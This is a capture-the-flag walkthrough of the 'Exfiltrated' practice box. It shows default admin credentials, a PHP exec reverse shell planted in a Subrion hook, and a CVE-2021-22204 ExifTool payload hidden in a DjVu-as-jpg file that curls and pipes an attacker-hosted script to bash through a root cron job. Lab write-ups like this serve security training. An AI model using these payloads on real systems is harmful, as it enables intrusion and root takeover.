Proving grounds Practice: Exfiltrated
- 4 minsNmap
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
PORT: 80 | Web
http://exfiltrated.offsec/

Admin Dashboard
http://exfiltrated.offsec/panel/
Password
admin:admin

Navigate to System->Hooks-> Edit sitemapGeneration
Add the below reverse shell code and click save.
exec("/bin/bash -c 'bash -i >& /dev/tcp/IP/1234 0>&1'");

Trigger shell by clicking the generate sitemap menu.

Initial Foothold obtained
Privilege Escalation
Check for cron jobs
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root bash /opt/image-exif.sh
#
Cronjob running a script /opt/image-exif.sh
cat /opt/image-exif.sh
#! /bin/bash
#07/06/18 A BASH script to collect EXIF metadata
echo -ne "\\n metadata directory cleaned! \\n\\n"
IMAGES='/var/www/html/subrion/uploads'
META='/opt/metadata'
FILE=`openssl rand -hex 5`
LOGFILE="$META/$FILE"
echo -ne "\\n Processing EXIF metadata now... \\n\\n"
ls $IMAGES | grep "jpg" | while read filename;
do
exiftool "$IMAGES/$filename" >> $LOGFILE
done
echo -ne "\\n\\n Processing is finished! \\n\\n\\n"
It appears to be there is a vulnerability for ExifTool versions 7.44 and above CVE-2021-22204.
Install djvulibre-bin.
As per the recon the cron job has been running the script as root user.
Create a reverse shell script shell.sh.
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/<IP>/4444 0>&1'
Create a file as exploit and add the below content.
(metadata "\c${system ('curl http://<attacker_IP>:<PORT>/shell.sh | bash')};")
The attacker IP and PORT is specified on the above to download the shell.sh file into the attacking machine to obtain the root shell.
Now create djvu file and rename it to jpg.
djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=exploit
cp exploit.djvu exploit.jpg
Now curl to download the exploit.jpg file into the attacking machine’s uploads folder /var/www/html/subrion/uploads.

Once the exploit.jpg is downloaded into the uploads folder the cronjob runs the script, and when the exiftool reads the metadata from the exploit.jpg file it executes the command we have binded in the image.
Then it downloads the reverse shell script shell.sh from the attacker’s machine and runs it as root.

Root Obtained
Thanks for reading!
For more insights and updates, follow me on Twitter: @thevillagehacker.
